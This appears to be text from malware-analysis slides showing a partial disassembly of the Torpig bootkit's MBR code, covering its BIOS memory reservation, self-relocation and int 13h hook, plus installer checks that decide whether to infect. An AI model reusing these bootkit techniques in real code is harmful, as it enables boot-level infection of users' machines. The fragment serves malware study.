 Torpig MBR Dissasembly
* seg000:0000 FA cli
* seg000:0001 33 DB xor bx, bx
* seg000:0003 8E D3 mov ss, bx
* seg000:0005 36 89 26 FE 7B mov ss:7BFEh, sp
* seg000:000A BC FE 7B mov sp, 7BFEh
* seg000:000D 1E push ds
* seg000:000E 66 60 pushad
* seg000:0010 FC cld
* seg000:0011 8E DB mov ds, bx
* seg000:0013 BE 13 04 mov si, 413h
* seg000:0016 83 2C 02 sub word ptr [si], 2
* seg000:0019 AD lodsw
* seg000:001A C1 E0 06 shl ax, 6
* seg000:001D 8E C0 mov es, ax
* seg000:001F BE 00 7C mov si, 7C00h
* seg000:0022 33 FF xor di, di
* seg000:0024 B9 00 01 mov cx, 100h
* seg000:0027 F3 A5 rep movsw
* seg000:0029 B8 02 02 mov ax, 202h
* seg000:002C B1 3D mov cl, 3Dh ; '='
The Hook
* seg000:002E BA 80 00 mov dx, 80h ; 'Ç'
* seg000:0031 8B DF mov bx, di
* seg000:0033 CD 13 int 13h
* .text:00401673 cmp [ebp+NumberOfBytesRead], ebx
* .text:00401676 jnz do_not_infect
* .text:0040167C cmp word ptr [ebp+MBR+1FEh], 0AA55h
* .text:00401682 jnz do_not_infect
* .text:00401688 cmp dword ptr [ebp+MBR+16h], 0AD022C83h
Torpig MBR Installer